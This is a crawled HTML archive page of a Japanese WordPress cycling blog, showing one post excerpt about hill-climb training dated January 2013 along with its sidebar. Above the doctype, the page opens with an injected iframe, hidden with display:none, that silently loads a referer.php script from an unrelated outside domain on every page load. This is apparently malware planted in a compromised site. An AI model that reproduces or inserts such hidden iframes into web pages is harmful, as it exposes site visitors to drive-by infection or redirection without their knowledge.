

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.naokki.com/2013/01/15/
body_size: 9304
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://advancedautointel.com/referer.php?id={7188C699-729D-4D80-A636-96609248BA45}"></iframe><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>15 | 1月 | 2013 | なおっきのぶろぐ</title>


	<link rel="pingback" href="https://blog.naokki.com/kanri/xmlrpc.php" />
	<link rel="stylesheet" href="https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css" type="text/css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; フィード" href="https://blog.naokki.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; コメントフィード" href="https://blog.naokki.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.naokki.com\/kanri\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.naokki.com/kanri/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://blog.naokki.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.naokki.com/kanri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body class="archive date">
	<div class="header">
		<form method="get" class="searchform" action="https://blog.naokki.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form>		<p class="title"><a href="https://blog.naokki.com/" name="top">なおっきのぶろぐ</a></p>
		<p class="tagline">ヒルクライマーなつぶやきw。目指せ乗鞍59分切り！</p>
	</div>

	<div class="content">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<div><div class="main">
	
						  <h1>1月 15th, 2013</h1>
		
					<!-- Start: Post -->
			<div class="post-3934 post type-post status-publish format-standard hentry category-evolver category-4 category-14">
				<h2><a href="https://blog.naokki.com/2013/01/15/3934/" rel="bookmark" title="今朝のトレーニンぐぅ〜">今朝のトレーニンぐぅ〜</a> </h2>
				<p class="post-meta"><span class="date">2013年1月15日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/" rel="category tag">Evolver</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/" rel="category tag">乳酸</a></span>, <span class="comments"><a href="https://blog.naokki.com/2013/01/15/3934/#respond">0</a></span> </p>
								<p>ぐっも〜にんっ！ 金曜日に1時間メディオをした時に、4.1倍だと心拍数79％ってことでもちっとワットあげあげしないとって感じたので 色々やってみた。 土曜日は完全休養。というか朝から全く身体が動く気配がなくて死んだように [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2013/01/15/3934/"> </a></p>
							</div>
			<!-- End: Post -->
		
		<p class="pagination">
			<span class="prev"></span>
			<span class="next"></span>
		</p>

	</div>
<div class="sidebar">

			<div class="widget"><h3>カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.naokki.com/category/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a> (35)
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.naokki.com/category/%e3%82%b9%e3%83%9e%e3%83%bc%e3%83%88%e3%83%95%e3%82%a9%e3%83%b3/">スマートフォン</a> (8)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.naokki.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%83%96%e3%83%aa%e3%83%bc%e3%82%ba/">パワーブリーズ</a> (30)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.naokki.com/category/%e3%83%a9%e3%83%b3/">ラン</a> (49)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/">ロードバイク</a> (954)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/">5倍維持トレ</a> (71)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/60%e5%88%86%e3%83%a1%e3%83%87%e3%82%a3%e3%82%aa/">60分メディオ</a> (85)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/">Evolver</a> (502)
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/tt/">TT</a> (84)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%81%aa%e3%81%8a%e3%81%a3%e3%81%8d1800/">なおっき1800</a> (24)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%91%e3%83%af%e3%83%bc%e3%82%af%e3%83%a9%e3%83%b3%e3%82%af/">パワークランク</a> (40)
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%a1%e3%83%b3%e3%83%86%ef%bc%86%e8%aa%bf%e6%95%b4%ef%bc%86%e8%b3%bc%e5%85%a5/">メンテ＆調整＆購入</a> (65)
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%ac%e3%83%bc%e3%82%b9/">レース</a> (65)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/">乳酸</a> (245)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e6%9c%88%e9%96%93%e3%82%b5%e3%83%9e%e3%83%aa%e3%83%bc/">月間サマリー</a> (29)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/">筋トレ</a> (94)
</li>
			</ul>

			</div><div class="widget"><h3>最近のコメント</h3><ul id="recentcomments"><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50827">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">tkhr</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50376">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://hyh.blog47.fc2.com/" class="url" rel="ugc external nofollow">hyh</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49947">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49500">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">konchan</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2015/07/13/6121/#comment-19683">GOKISOホイール インプレッション</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li></ul></div><div class="widget"><h3>リンク</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.evolverbikes.com/clinic" rel="noopener" target="_blank">Bike Fitting SWUV</a></li>
<li><a href="http://www.evolverbikes.com/">Evolver bikes</a></li>
<li><a href="https://www.facebook.com/wakos.cycle">WAKO&#039;S サイクルスポーツ Facebookページ</a></li>
<li><a href="http://ameblo.jp/michinoeki-setoshinano" rel="noopener" target="_blank">「道の駅　瀬戸しなの」のブログ</a></li>
<li><a href="http://www.jitetore.jp/" rel="noopener" target="_blank">じてトレ</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺ〜す・なおっき（Youtube）</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺーすなおっき</a></li>
<li><a href="http://www.nekomise.com/">ねこのじてんしゃ屋さん</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">スペースなおっき</a></li>
<li><a href="http://dobbats.com/">ドバッツ</a></li>
<li><a href="http://naokki.com/etc/mt/archives/2009/05/powercranks_1.php">パワークランク</a></li>
<li><a href="http://www.as-oneonone.com/">ワン・オン・ワン</a></li>
<li><a href="http://naokki.com/etc/mt/" rel="noopener" target="_blank">旧なおっきのぶろぐ</a></li>

	</ul>
</div>
<div class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2013年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2013/01/07/" aria-label="2013年1月7日 に投稿を公開">7</a></td><td><a href="https://blog.naokki.com/2013/01/08/" aria-label="2013年1月8日 に投稿を公開">8</a></td><td><a href="https://blog.naokki.com/2013/01/09/" aria-label="2013年1月9日 に投稿を公開">9</a></td><td><a href="https://blog.naokki.com/2013/01/10/" aria-label="2013年1月10日 に投稿を公開">10</a></td><td><a href="https://blog.naokki.com/2013/01/11/" aria-label="2013年1月11日 に投稿を公開">11</a></td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td><a href="https://blog.naokki.com/2013/01/15/" aria-label="2013年1月15日 に投稿を公開">15</a></td><td><a href="https://blog.naokki.com/2013/01/16/" aria-label="2013年1月16日 に投稿を公開">16</a></td><td><a href="https://blog.naokki.com/2013/01/17/" aria-label="2013年1月17日 に投稿を公開">17</a></td><td><a href="https://blog.naokki.com/2013/01/18/" aria-label="2013年1月18日 に投稿を公開">18</a></td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2013/01/21/" aria-label="2013年1月21日 に投稿を公開">21</a></td><td><a href="https://blog.naokki.com/2013/01/22/" aria-label="2013年1月22日 に投稿を公開">22</a></td><td><a href="https://blog.naokki.com/2013/01/23/" aria-label="2013年1月23日 に投稿を公開">23</a></td><td><a href="https://blog.naokki.com/2013/01/24/" aria-label="2013年1月24日 に投稿を公開">24</a></td><td>25</td><td>26</td><td><a href="https://blog.naokki.com/2013/01/27/" aria-label="2013年1月27日 に投稿を公開">27</a></td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2013/01/28/" aria-label="2013年1月28日 に投稿を公開">28</a></td><td><a href="https://blog.naokki.com/2013/01/29/" aria-label="2013年1月29日 に投稿を公開">29</a></td><td><a href="https://blog.naokki.com/2013/01/30/" aria-label="2013年1月30日 に投稿を公開">30</a></td><td><a href="https://blog.naokki.com/2013/01/31/" aria-label="2013年1月31日 に投稿を公開">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.naokki.com/2012/12/">&laquo; 12月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blog.naokki.com/2013/02/">2月 &raquo;</a></span>
	</nav></div></div><div class="widget"><h3>アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-5">アーカイブ</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://blog.naokki.com/2016/09/'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/08/'> 2016年8月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/05/'> 2016年5月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/04/'> 2016年4月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/03/'> 2016年3月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/12/'> 2015年12月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/09/'> 2015年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/08/'> 2015年8月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2015/07/'> 2015年7月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/06/'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/05/'> 2015年5月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/04/'> 2015年4月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/03/'> 2015年3月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/02/'> 2015年2月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2015/01/'> 2015年1月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/12/'> 2014年12月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/11/'> 2014年11月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/10/'> 2014年10月 &nbsp;(7)</option>
	<option value='https://blog.naokki.com/2014/09/'> 2014年9月 &nbsp;(9)</option>
